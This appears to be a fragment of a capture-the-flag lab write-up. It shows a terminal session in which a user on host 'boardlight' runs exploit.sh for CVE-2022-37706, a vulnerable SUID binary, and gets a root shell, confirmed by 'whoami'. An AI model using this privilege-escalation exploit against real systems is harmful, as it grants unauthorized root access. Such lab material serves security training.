 larissa@boardlight:~$ ./exploit.sh
./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# whoami
whoami
root
#